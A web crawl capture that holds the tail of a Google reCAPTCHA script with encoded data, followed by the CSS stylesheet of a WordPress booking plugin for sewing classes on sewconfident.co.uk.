LwpLDncO6w6jDoRzDky3DgQHDsCvCmcOoeUvCrMOEw6JJS37DhSzCuV/ClCzDvAMawofCncK/OwA5wo8iw7fDjMONwolnKMKjVMOYw7IYwph+U8K0w7nCmMO7w7FBZMObGxfDvh/[base64]/[base64]/w6pOw74/woh2D8K1V8OFecKswpNwX8KgwpYJbj7CmMK9NMOPwqvCgsKfC8K1Oz/Cjn9Ww5hAVT3DlXMBecKEwofDgj7Dt2pycsOEWHzDjxrDg8OMNsO1wobChg52OMO6ZcK/woQuwonDok/[base64]/[base64]/CtcKCwoTCoMKjwpYsfsOQwrzCnTsRwpbDtMO3fSfCnTkpMCPCj3nDr8OvwqhyI2jClV3DtsOAw4cAwozDuCHDhSYvw4/ClDvCmMONQ3gNMFDCsDfDscOpwr/CrMKTbEDCpWvDt8OlSsO7w4/CpR1Cw4cIOMKXdzBzasOow68hwqnCk35hbMKXJj5Rw5nDksKewoXCpcKAwrnDvsK3w7slOsKEwqFLw6HCkMOYEG01w77DvcOAwofCpcKbGMKSw7M0dUluw6dIwr9YfjF2w6IVKcK1wok0VjXCtAlcYVjCjcKXwpTDj8Osw4Zxb0HCvhLCizzDmcO9dS/CgxvCpsKYw5FIwovDqcKVRMK7wo8jWSZ/wovDjcKhVwF6JcO/V8OLCXTDi8Oiw45sPsO8OAhRw7LCuMOpEsO4w6bCph7Cg1kmGR45eHDDmMKvw43CqXkyScONOcOaw4/DgsOKEcOdw5Y4AMOkw6oiwoNMw67CpMKCBcK+wovDr8KIHsOZw7vDhcOqw4XDngnDsjVGw4hIe8KjwoXDg8KtPcKVwprDlcOsAEElw63Co8KOVMKXXMOXwqsdecK6EsKqw6odUcKiBW1vwpTCm8KYAQ9/UMKdwqjDp0tYWyrDn8KLCsONXi8XWmzDlsK6BzhgQU0sOcK6XV3DmcOfUcKcOcO4wprChsOMX2zCrApGwq7Dj8OhwpzClsOBYy3DlUbDjcOqwq0dYy/CksKtw4TCj8KIX8KpwoQbSU3CvXUSUj/DmsKfGTrDvQXCjxhLw6ZrVhvDq08jw7jCqToWwqfDh8ObwoDCihDDrcKuw4lFwrjDh8O7w5Rhw4dNworChzfCmcOBHVAqV8KWOA0dPsOMwpzDj8Opw5/DnMODw5rCgMO+DGvDvcOGw5TDiMOKHhArw6ZFJgNGOMOAAcO5R8KzwqtVw4FiFzodw57DoXMTwogxw4nDrQwjwrnCt8OHwoHCpA1pcSh8XSzCu8OHDEA/wphgdcOrw6pfcMOnEcKZwqrDnArDoMODw4fDuhlrwqrDgwHCjsKXT8KEw73CiCxJw4dHHMO+w4doHUzCu2l/csKZwqvDusKPw4rCqFMpwq4tHnbDhTXChDfDgcOuYlgrw7LDq8Knw7jDrsKfw4jCh8OVLk/CusKFwoPDpVo9wrXClFrDp8Ove8OFwpnCjMKxJQDDsEHChcKfV8OrwrrCrkolw57Cm8Kjwr5+WsKQQlrCqMKyMm5Xw4rDiTpCRcOiwqd0WMOrw7YHwp86w4g8wpR6R8Kbw6jCksOMwq/DscKiIwfDrTvDoHXCjD13woLCgXY6fcKCw7ROQ8KeQDljJWMREsO0w5XCmcKow5bDqMKmVMO2SD4FMsObO2UAwr3DuMO+w7vDjsORw5YPw49RC8Ogw6DDiQvCkToIw7NPwppXwp/CuRgiMRY2wqUAw4vDssKcbEY+RsOjw4MiEn1ZwrMhw5wPFHU/woXCplnCs0kNUsK1ag/Dq8O8E1daEmLDrcOIwofCiwwWesOkw7vCtR12EHHDiwPDkDUDwrlpIMKxw5nCnsKZJS0Uw6rCiwjCkgFYwpMiwpjCnmEPJDdYwqPCuMKQDcKAKhvCo0/DjMKMw4TDrFhpYsKSTWzDrSrCt8KuwqZFYB/CjcKcKTQwGAbDu8O6wp4tw6LDqMO7w4zCkcOdwrvCggPDhF4VLyVNwrTCi8O1CS/Dr8Orwop/[base64]/ChMOqJCHDlTDCosKIw5fDshPDlA8ASMKSKAzDplLCjcO8w7YqYsKcbTUyfcKtwrDCqizDhMOFW8OZw6jDqsKKw58mQynDtEzDpigpw6Bew63DjcKgw6XCi8KGw5fDoyNUacKcQmc0Q1XDoUkGwprDtFTCskTCvMO/[base64]/[base64]/DusOWBA4Fw78zG8KIdcOgSzjDk13DpcKuPsOAdcOwT8KbT35Vw6FywoUkw7sBfcOXw7HDrULDhMObw6TCn8Kgw5LCqMKMw63DqcOxw5LDhTVNUG8MXcKCwoxQRyzCmXrDhgbChcKTP8Ktw6NmX8OwD8KffcKJbWJRKsOTFVZ2NRzChCXDtDdSLcO+w4/DtcOxw6syKEPDiBgUwq/Dmw/CuwNTwobDtsKkET/DukHCqsOwBkjDiDXCmcOvMsKVa8K0w5LDgsKgw4xqw7zCocODL3nCkS3DnmzDjFA6w5PChWxWSDYmWsOXTcOuwobDusKEQMORwrIDKsO0wo/Dp8KIw4nDhcK9wpfCtGHCuzHCrEVPBFzDkxfCkRLChMOZGcKrOW46Kl7Co8OVPVHCssOhw6DDisKhLyA5wpPDkxPDocKAwqp9wp4aWcKRHMKUZMK6ewPDm1nDuMOeK0F9w4Nrwqd4wrXDqEw1Rm01O8Ofw6hHQg3CucKbfMKWQcKLwpRjw6rDrSHCqh/CjCnDsMKEO8KKJXp4PhAeYcObNMOiB8ObF2gdwovChkzDpsOafsKxwpXCp8ODwpJ4R8KiwrPDoD/[base64]/[base64]/DisKgIj/CoVRpHMOhHsKWw5dww4/DgMO5acOlwrfCiDHCmVzCjWtQDcK5VR51w6bCgwkVf8OowqDDlkzDuy1PwrZkwodgLGnCu1/DoXLDoAvCiWHDgSbDtcOvwo0Vw4tBw5vCgntDwqNcwqDCjX/CvcKGw5PDmcOqa8OXwqJmO0VwwrTCicOHw54zw7LCrcKRHw/[base64]\x22],null,[\x22conf\x22,null,\x226Le1jNQnAAAAAGUwG9AzwgItf5Bx8tmm5cd-LR_D\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sewconfident.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fxV7GYRBY2lY65VclXTRJmi0O35dJ6+s+ocyUhOVUJI\\u003d\x22,1,0,null,1,1768698879844,0,0,[221,20],null,[165],\x22RC-IF7mDi7b6P8phg\x22,null,null,null,null,null,\x220dAFcWeA6gE1u7f-HmweY2bb1zeyTR2BmpJ39i4Cd7j2fTyB8Q5ovvMd0x9VVy7e2EBxZVpd4w3G6y2oj7x_PBATnB65aG2_Sp-A\x22,1768781679691]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sewconfident.co.uk/wp-content/plugins/bookable-classes/includes/css/my-plugin-style.css?ver=6.8.3
body_size: 7413
content:
/* CSS Document */




/*******************************
================================
GLOBAL
================================
*******************************/

html, body, div, span, applet, object, iframe, h1, h2,
h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video, textarea {
	font-family: 'Poppins', sans-serif;
}


* {
    font-family: "Poppins",sans-serif;
    font-family: var(--poppins-sans-serif);
}

.wrap{
	flex-wrap: wrap;
}
.relative{
	position: relative;
}

.block{
	display: inline-block;
}
.flex{
	display: flex;
}

.short {
    width: 90%;
    margin: 0 auto;
}



.inline-table .cnt_30{
	display: inherit;
}



.true_cnt_80 {
    width: 100%;
	-ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
}
	.true_cnt_20{
	width: 100%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
}

.no-wrap-760{
	flex-wrap: wrap;
}


.inherit{
	color: inherit;
}

	

.max-1100{
	max-width: 1100px;
}

.align-center{
	    align-items: center;
}


.flex-end {
    flex-direction: row;
}
.mb-50{
	margin-bottom: 50px;
}
.mb-25{
	margin-bottom: 25px;
}
.none{
	display: none;
}
.pd-70{
	padding: 35px 0!important;
}
.pd-100{
	padding: 50px 0!important;
}
.pdt-100{
	padding-top: 100px!important;
}
.bg-blue {
    background-color: #E1D2F0;
}
.bg-offwhite {
    background-color: var(--off-white);
}
.bg-pink {
    background-color: var(--purpblue);
}
.mb-10{
	margin-bottom: 10px;
}

ul, li {
    margin: 0;
    padding: 0;
    list-style: none;
}

	.rmt-15px{
		margin-top: 15px;
	}
	
/*******************************
================================
TYPE
================================
*******************************/


.bold {
    font-weight: bold;
}
.bold-900 {
    font-weight: 900;
}
.bold-700 {
    font-weight: 700;
}
.upper{
	text-transform: uppercase;
}

h2.fs-72 {
    font-size: 69px;
    font-weight: 900;
}
h1 {
    font-size: 50px;
    font-weight: 500;
}

.z-index10 * {
    z-index: 10;
    position: relative;
}


.text-center{
	text-align: center;
}


/*******************************
================================
COLOURS
================================
*******************************/

:root {
  --white: #ffffff;
	--orange: #FF7800;
	--blue: #91A0FF;
	--purple: #e1d2f0;
	--off-white: #fffaf5;
	--pink: #FFE0F4;
	--dark-pink: #FF7ED2;

  --museo-sans-sans-serif: "Museo Sans", sans-serif;
  --poppins-sans-serif: "Poppins", sans-serif;
}

.overlay:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: 40%;
}

.white{
	color: #fff;
}

.gradient{
	background: rgb(230,0,126);
	background: -moz-linear-gradient(312deg, rgba(230,0,126,1) 0%, rgba(174,0,96,1) 80%, rgba(115,0,63,1) 100%);
	background: -webkit-linear-gradient(312deg, rgba(230,0,126,1) 0%, rgba(174,0,96,1) 80%, rgba(115,0,63,1) 100%);
	background: linear-gradient(312deg, rgba(230,0,126,1) 0%, rgba(174,0,96,1) 80%, rgba(115,0,63,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#e6007e",endColorstr="#73003f",GradientType=1);
}


.pink {
    color: #FF7ED2;
}
.orange {
    color: var(--orange);
}




/*******************************
================================
Search product report
================================
*******************************/

.report-input {
    padding: 10px;
    width: 100%;
}

.report-input input {
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-radius: 10px;
    border: 1px solid;
}

button.report-submit {
    padding: 10px;
    text-align: center;
    border: 1px solid;
    width: 100%;
    border-radius: 10px;
    background-color: var(--orange);
    color: white;
    font-weight: 600;
    transition: 0.5s;
}
button.report-submit:hover {
    background-color: #FF7ED2;
}

.report-controls.flex.wrap {
    align-items: flex-end;
}





/*******************************
================================
Single Class
================================
*******************************/



/* Waitlist button */
button#my-custom-button {
    width: 100%;
    padding: 10px;
    color: white;
    border: none;
    background: #2271b1;
    border-radius: 5px;
    transition: 0.5s;
}

button#my-custom-button:hover {
    background: white;
    color: #2271b1;
}





ul.date-list li:not(:last-child) {
  margin-bottom: 10px;
}

/***accordion***/
.accordion {
    width: 100%;
    padding: 0 0 20px 0;
    border-radius: 15px;
    background: white;
    box-shadow: 0 0 5rem lightgrey;
}
.accordion__item {
    border: 1px solid rgba(0, 0, 0, .125);
}
.tab-title {
    border-radius: 15px 15px 0 0;
    padding: 20px 20px 10px;
}
span.accordion__icon i {
    color: var(--blue);
}
.accordion__heading {
    margin-bottom: 1rem;
    padding: 0 1.4rem;
}
.accordion__item:not(:last-child) {
    border-bottom: 1px solid lightgrey;
}
.accordion__item:not(:first-child) {
    border-top: none;
}
.tutor-blurb p {
    color: #989fa7;
    font-size: 14px;
    font-family: var(--museo-sans-sans-serif);
}
h2.tutor {
    font-size: 22px;
    font-weight: 600;
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    margin-bottom: 30px;
    text-decoration: none;
    color: #212529;
}
.accordion__item:first-child {
    border-top-left-radius: 14px;
    border-top-right-radius: 14px;
}
.accordion__item:last-child {
    border-bottom-left-radius: 14px;
    border-bottom-right-radius: 14px;
}
span.accordion__caption {
    font-size: 18px;
    font-weight: 600;
    font-family: var(--poppins-sans-serif);
}
button.join-waiting-list {
    font-size: 16px;
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    font-weight: 700;
    border: 1px solid #000;
    border-radius: 6px;
    padding: 11px 25px;
    transition: 1s;
    cursor: pointer;
    background-color: #ff7ed1;
    color: white;
}
button.join-waiting-list:hover {
    background: #FF7800;
    color: var(--off-white);
}
.accordion__btn {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding: 23px;
    background: white;
    border: none;
    outline: none;
    color: #333333;
    font-size: 1.2rem;
    text-align: left;
    cursor: pointer;
    transition: 0.1s;
    border-radius: 14px;
}
.accordion__btn:hover {}
.accordion__item--active .accordion__btn {
    /* color: var(--color-purple);
  border-bottom: 2px solid var(--color-purple);*/
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
.fa-lightbulb {
    padding-right: 1rem;
}
.accordion__icon {
    border-radius: 50%;
    transform: rotate(0deg);
    transition: 0.3s ease-in-out;
    opacity: 0.9;
    color: #0076FF;
}
.accordion__item--active .accordion__icon {
    transform: rotate(135deg);
}
.accordion__content {
    font-weight: 300;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    color: var(--bluegray);
    transform: translateX(16px);
    transition: max-height 0.5s ease, opacity 0.5s, transform 0.5s;
    background-color: white;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.accordion__content p {
    padding: 23px;
}
.accordion__item--active .accordion__content {
    opacity: 1;
    transform: translateX(0px);
    max-height: 100vh;
}
.class-side-box {
    box-sizing: border-box;
    margin-bottom: 30px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    padding: 35px;
    border: 1px solid #f2f2f2;
}
.class-side-box .title {
    margin-bottom: 25px;
}
ul.d-flex {
    display: flex;
}
.cdtb-img-con.relative {
    height: 100%;
    background-size: cover;
    background-position: center;
}
.class-side-box {
    box-sizing: border-box;
    margin-bottom: 30px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    padding: 35px;
    border: 1px solid #f2f2f2;
}
.class-side-box .title {
    margin-bottom: 25px;
}
ul.d-flex {
    display: flex;
}
.cdtb-img-con.relative {
    height: 360px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
}
.class-detail-top-block {
    padding: 10px;
    box-shadow: 0 5px 11px -3px #ccc;
    border: 1px solid #f2f2f2;
    border-radius: 14px;
    margin-bottom: 30px;
    background-color: white;
}

.class-detail-content.margin-right {
    margin-bottom: 50px;
}

.cbtb-content.margin-left .meta .meta-box {
    display: flex;
}
span.level {
    text-transform: uppercase;
    background-color:var(--purpblue);
    color: #fffaf5;
    color: var(--off-white);
    font-size: 13px;
    display: inline-block;
    padding: 9px 33px;
    border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-bottom-right-radius: 6px;
    position: absolute;
    top: 20px;
    left: -17.5px;
    z-index: 10;
}
span.level:after {
    content: " ";
    border-color: #788aff #788aff transparent transparent;
    border-style: solid;
    border-width: 5px 9px;
    left: 0;
    position: absolute;
    bottom: -10px;
}
.cbtb-content.margin-left .title {}
.cbtb-content.margin-left .title h1 {
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    font-size: 44px;
    font-weight: 700;
    line-height: 48px;
    margin-bottom: 25px;
}
.buy-button input {
    font-size: 16px;
    font-family: var(--museo-sans-sans-serif);
    font-weight: 700;
    border: 1px solid #FF7800;
    border-radius: 6px;
    padding: 11px 25px;
    font-family: "Museo Sans", sans-serif;
    line-height: 2.2;
    transition: 1s
}
.buy-button input:hover {
    background-color: var(--purpblue);
    color: var(--off-white);
}
.availabilty.margin-left p {
    color: #797979;
    font-size: 13px;
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    font-weight: 500;
}
.cbtb-content.margin-left .price {
    margin-top: 20px;
}
.class-side-box {
    box-sizing: border-box;
    margin-bottom: 30px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    padding: 35px;
    border: 1px solid #f2f2f2;
}
.class-side-box .title {
    margin-bottom: 25px;
}
ul.d-flex {
    display: flex;
}
.cdtb-img-con.relative {
    height: 100%;
    background-size: cover;
    background-position: center;
}
.class-side-box {
    box-sizing: border-box;
    margin-bottom: 30px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    padding: 35px;
    border: 1px solid #f2f2f2;
}
.class-side-box .title {
    margin-bottom: 25px;
}
ul.d-flex {
    display: flex;
}
.cdtb-img-con.relative {
    height: 360px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
}
.class-detail-top-block {
    padding: 20px;
    box-shadow: 0 5px 11px -3px #ccc;
    border: 1px solid #f2f2f2;
    border-radius: 14px;
    margin-bottom: 120px;
}
.meta {}
.cbtb-content.margin-left .meta {
    display: flex;
    margin-bottom: 25px;
    flex-wrap: wrap;
}
.cbtb-content.margin-left .meta .meta-box {
    display: flex;
    width: auto;
    margin-right: 20px;
}
span.level {
    text-transform: uppercase;
    background-color:var(--purpblue);
    color: var(--off-white);
    font-size: 13px;
    display: inline-block;
    padding: 9px 33px;
    border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-bottom-right-radius: 6px;
    position: absolute;
    top: 20px;
    left: -17.5px;
}
span.level:after {
    content: " ";
    border-color: #788aff #788aff transparent transparent;
    border-style: solid;
    border-width: 5px 9px;
    left: 0;
    position: absolute;
    bottom: -10px;
}
.cbtb-content.margin-left .title {}
.cbtb-content.margin-left .title h1 {
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    font-size: 44px;
    font-weight: 700;
    line-height: 48px;
    margin-bottom: 25px;
}
.buy-button input {
    font-size: 16px;
    font-family: var(--museo-sans-sans-serif);
    font-weight: 700;
    border: 2px solid #000;
    background-color: #FF7800;
    border-radius: 6px;
    padding: 11px 25px;
    font-family: "Museo Sans", sans-serif;
    color: white;
}
.availabilty.margin-left p {
    color: #797979;
    font-size: 13px;
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    font-weight: 500;
}
.cbtb-content.margin-left .price {
    margin-top: 20px;
}
.class-detail-content.margin-right p {
    box-sizing: border-box;
    margin: 0px;
    line-height: normal;
    caret-color: #555555;
    color: #555555;
    font-family: Poppins, sans-serif;
    font-size: 20px;
    line-height: 1.5;
    margin-bottom:20px;
}
.class-detail-content.margin-right li:not(:last-child) {
    margin-bottom: 10px;
}

.class-detail-content.margin-right ul {
    margin-bottom: 20px;
}

.class-detail-content.margin-right ul a {
    font-size: 20px;
    margin-left: 10px;
}






.faq-container {
    margin-bottom: 40px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    border: 1px solid #f2f2f2;
    margin-top: 10px;
}
.class-detail-container {
    margin-bottom: 50px;
}
.location .iframe-con iframe {
    width: 100%;
    height: 450px;
}
.location .iframe-con {
    padding: 10px;
    margin-bottom: 40px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    border: 1px solid #f2f2f2;
}
.lower-class-detail .title {
    margin-bottom: 25px;
}
.lower-class-detail .title h2 {
    font-size: 31px;
    font-weight: 600;
    font-family: "Museo Sans", sans-serif;
    color: #212529;
}

.other-classes .cnt_33 {
    padding: 0px 0px;
    box-sizing: border-box;
}

.c-img.relative span {
    background-color: var(--purpblue) !important;
    color: #fffaf5;
    padding: 10px 20px;
    font-family: "Museo Sans", sans-serif;
    font-size: 15px;
    border: 1px solid var(--purpblue) !important;
    box-shadow: none !important;
    bottom: -20px;
    position: absolute;
    z-index: 1;
    left: 0px;
    border-radius: 5px;
}

.c-img.relative {
    margin-bottom: 25px;
    height: 230px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    background-image: url(http://woocomm.local/wp-content/uploads/2023/03/classimg.png);
    background-size: cover;
    background-position: center;
}
p.answer {
    color: #212529;
    font-size: 16px;
    font-weight: 400;
    font-family: "Museo Sans", sans-serif;
}
.tutor-blurb p {
    color: #989fa7;
    font-size: 14px;
}
.tutor-name {
    margin-bottom: 20px;
}
.tutor-img {
    margin-bottom: 20px;
}
.class-side-box h3 {
    font-family: "Museo Sans", sans-serif;
    font-size: 18px;
    font-weight: 600;
}
.banner-img {
    height: 300px;
    margin-bottom: -190px;
    position: relative;
    z-index: -1;
    background-size: cover;
    background-repeat: no-repeat;
    width: 100%;
}
.cbtb-content.margin-left .meta i {
    margin-right: 10px;
    color: var(--purpblue);
}
.cbtb-content.margin-left .meta p {
    font-weight: bold;
    font-size: 15px;
    color: #797979;
}
ul.contact-list li {
    margin-bottom: 10px;
}
.ccmeta i {
    margin-right: 5px;
    color: var(--orange);
    font-size: 25px;
}
.ccmeta.flex.row {
    margin-bottom: 20px;
    box-sizing: border-box;
}
.ccmeta.flex.nowrap.row .rmt-15px {
    margin-top: 0px;
}

.occ {
    position: relative;
    border-radius: 12px;
    margin-bottom: 20px;
    margin: 15px 0px;
    box-shadow: 2px 2px 12px 1px rgb(0 0 0 / 20%);
    border: 1px solid #f2f2f2;
    height: 100%;
    box-sizing: border-box;
    background-color: white;
}
.classes.blurb {
    margin-bottom: 30px;
}
.cg-img-con {
    height: 220px;
    margin-bottom: 30px;
    border-radius: 11px;
    background-size: cover;
    background-position: 50%;
}
.class-gallery .cnt_33 {
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}
.testi-slide {
    background-color: var(--dark-pink) !important;
    border-radius: 12px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding: 15px;
    border-radius: 12px;
    overflow: hidden;
    min-height: 320px;
    background-color: #ff7ed1;
}
.testi-img-con.margin-right img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.testi-img-con.margin-right {
    max-width: 320px;
    width: 100%;
    height: 320px;
    border-radius: 50%;
    overflow: hidden;
}
.testi-info .name {
    margin-bottom: 20px;
}
.testi-info .blurb {
    margin-bottom: 20px;
    max-width: 520px;
}
.testi-info .name h3 {
    font-size: 28px;
}
.max-1100.supplies-box.content_wrap {
    box-sizing: border-box;
    border: 4px solid var(--black);
    border-radius: 72.5px;
    background-color: var(--pink);
}
.supplies {
    padding: 70px 0;
    background-size: cover;
}
.sib {
    text-align: center;
    max-width: 700px;
    margin: auto;
    padding: 25px 0;
}
.sib ul {
    padding: 0;
    margin-bottom: 0;
    text-align: center;
}
.sib li {
    display: inline-block;
    padding: 0 8px;
}
.sib .title {
    margin-bottom: 30px;
}
.sib .title h1 {
    text-align: center;
    font-family: "Poppins", sans-serif;
    font-family: var(--poppins-sans-serif);
    font-weight: 400;
    font-size: 37px;
    margin-bottom: 20px;
}
.testimonials .glide__bullets {
    margin-bottom: 20px;
    text-align: center;
}
.testimonials .glide__bullets button.glide__bullet {
    height: 12px;
    width: 12px !important;
    border-radius: 50%;
    border: none;
    margin: 10px;
}
.testimonials .glide__bullets button.glide__bullet--active {
    background-color: #000;
}
/*******************************
================================
Venue
================================
*******************************/
button.submit {
    width: 60%;
    background: var(--orange);
    color: #fff;
    height: 50px;
    border-radius: 8px;
    font-size: 20px;
    margin: 0 10px;
    border: none;
}
.drop-down {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.drop-down select {
    height: 50px;
    width: 100%;
    border: none;
    border-radius: 6px;
    margin: 10px;
    padding: 5px 10px;
    -webkit-appearance: none;
}
section.subscribe {
    padding: 100px 0;
    background: var(--pink);
}
.title-mid {
    text-align: center;
    margin: 0 auto 50px;
    max-width: 750px;
    padding: 0 20px;
}
.subscribe-box {
    max-width: 750px;
    margin: 0 auto;
}
.form-main {
    display: flex;
    flex-wrap: wrap;
}
.cch.vtitle {
    margin-bottom: 0;
}
.form-main input {
    height: 40px;
    width: 100%;
    border: none;
    border-radius: 6px;
    margin: 10px;
    padding: 5px 10px;
}
.ccmeta .meta-box a {
    color: inherit;
}
.ccmeta .meta-box {
    font-size: 16px;
    color: #9A9897;
}
.vcta-card {
    background-color: #F6EFFD;
    padding: 30px;
    width:  -webkit-fill-available;
    border-radius: 24px;
    box-sizing: border-box;
    margin: 0 10px 10px;
    min-height: 220px;
    transition: 1s;
}
.vcta-card .row {
    display: flex;
    justify-content: space-between;
}
.vsp {
    box-sizing: border-box;
    padding: 0px;
    display: flex;
    width: max-content;
    justify-content: center;
    margin: 5px;
}
.vcontext {
    box-sizing: border-box;
}
.vcta-card i {
    font-size: 30px;
}
.vicon {
    min-height: 30.39px;
    margin-bottom: 10px;
}
.vheading {
    margin-bottom: 10px;
}

.vcontext a {
    word-wrap: break-word;
}
.vcta-card .vicon i {
    color: #949FF8;
}
.vcta-card:hover a {
    color: white;
}

.vcta-card:hover p {
    color: white;
}

.vcta-card:hover {
    color: white;
    background-color: #FF7800;
	transition: 0.5s;
}
.vcta-card:hover .vicon i {
    color: white;
    transition: 1s;
}
.vcontext a {
    color: inherit;
    font-weight: 700;
}
.vcta-social {
    background-color: #949FF8;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: auto;
    /* margin: 0px 10px; */
    box-sizing: border-box;
    color: white;
    transition: 0.5s;
}

.vsp:hover .vcta-social {
    background-color: var(--orange);
    border: 1px solid white;
}

.otc-image {
    min-height: 300px;
    background-position: center;
    background-size: cover;
    border-radius: 10px;
    margin-bottom: 30px;
}
.otc {
    padding: 30px;
    text-align: center;
    max-width: 450px;
    margin: auto;
    background-color: white;
    border-radius: 20px;
    height: 100%;
    box-sizing: border-box;
}
.otc-con {
    padding: 10px;
    box-sizing: border-box;
    height: 100%;
}

.otc-heading {
    margin-bottom: 15px;
}
.otc-context {
    margin-bottom: 15px;
}

.other-venues.relative.bg-pink {
    background-color: var(--pink);
}



a.orange.fs-24.semi {
    width: 100%;
    background-color: #FF7826;
    display: flex;
    justify-content: center;
    padding: 15px;
    box-sizing: border-box;
    border-radius: 200px;
    color: white;
    transition: 1s;
}
a.orange.fs-24.semi:hover {
    background-color: var(--purpblue);
}
.blue-back.absolute {
    width: 100%;
    height: 50%;
    background-color: #949FF8;
    position: absolute;
    top: 0;
    z-index: 0;
    left: 0;
}
ul.fl li {
    margin-bottom: 10px;
}

.flh {
    margin-bottom: 10px;
}
.footer-list {
    margin: 0px auto;
    margin-bottom: 20px;
    text-align: center;
}
ul.fl li a {
    color: #666462;
}
.mailing-form {
    display: flex;
    justify-content: center;
    flex-direction: column;
    margin-bottom: 30px;
}
input.mail-form {
    border-radius: 30px;
    border: 1px solid #666462;
    margin-bottom: 20px;
    padding: 15px 15px;
    box-sizing: border-box;
    color: #666462;
}

.orange {
    color: #FF7800;
}
.museo-700 {
    font-family: 'Museo Sans 700';
}
.footer-title {
    margin-bottom: 20px;
}
.footer-socials {
    margin-bottom: 30px;
    margin-top: 50px;
}
.mailing-form {}
.mailing-form-button a {
    padding: 15px 30px;
    background-color: #FF7800;
    border-radius: 30px;
    color: white;
}
.mailing-form-button a i {
    margin-left: 10px;
}
.mailing-form-button {
    margin-bottom: 40px;
}
.footer-con {
    padding: 70px 0;
}
.footer-bottom-row.row.flex.wrap {
    max-width: 1100px;
}
.venue-button:hover {
    background-color: #FF7826;
}
.meta-box a:hover {
    color: #FF7826;
}
.meta-box a {
    transition: 1s;
}
.class-card-meta-list-con:hover .tclc .heading p {color: var(--orange);}
.class-card-meta-list-con .tclc .heading p {transition: 0.5s;}
/*******************************
================================
Tutor
================================
*******************************/
button#load-more-button {
    border: none;
    padding: 10px 25px;
    border-radius: 6px;
    background-color: #FF7800;
    color: white;
    font-size: 21px;
    font-weight: 500;
    margin: 70px auto 0px;
	transition: 0.5s;
}
button#load-more-button:hover {
    background-color: var(--purpblue);
}
.vtc-img {
    min-height: 230px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background-position: center;
    background-size: cover;
}
.vtutor-card {
    text-align: center;
    background-color: white;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}
.vtutor-con {
    padding: 20px;
    box-sizing: border-box;
    margin: auto;
    width: 100%;
}
.vtc-context {
    background-color: white;
    padding: 20px 10px 15px;
    margin-bottom: 10px;
}
.vta-button a {
    background-color: #FF7800;
    border-radius: 20px;
    padding: 20px;
    color: white !important;
    font-weight: 600;
    transition: 1s;
}
.vta-button a:hover {
    background-color: var(--purpblue) !important;
}
.vta-button a:hover {
    background-color: #FF7826;
}
.vta-button {
    padding-bottom: 40px;
}
.purple {
    color: #949FF8;
}

.venue-button {
    position: absolute;
    left: 40px;
    bottom: 0px;
    padding: 10px 15px;
    box-sizing: border-box;
    transform: translate(-3px, -25px);
    transform-origin: left;
    background-color: #949FF8;
    border-radius: 5px;
    transition: 1s;
}
.venue-button a {
    color: white;
    font-weight: 700;
    font-size: 16px;
}
.venue-button a i {
    margin-left: 5px;
}
.vcta-card .fs-18 {
    font-weight: 800;
}
.venue-description {
    margin: auto;
    text-align: center;
    margin-bottom: 100px;
    max-width: 1100px;
}

.venue-heading {
    text-align: center;
    margin-bottom: 50px;
}

.blue {
    color: #949FF8;
}
.semi {
    font-weight: 700;
}

.c-img.relative span.white {
    background-color: var(--off-white) !important;
    color: black;
    right: 0px;
    left: auto;
    text-align: right;
    width: fit-content;
    border-color: transparent !important;
}
.tutor-banner-img.banner-img {
    height: 300px;
    margin-bottom: 0;
    position: relative;
    z-index: 1;
    box-shadow: inset 0 0 0 2000px rgba(0, 0, 0, .75);
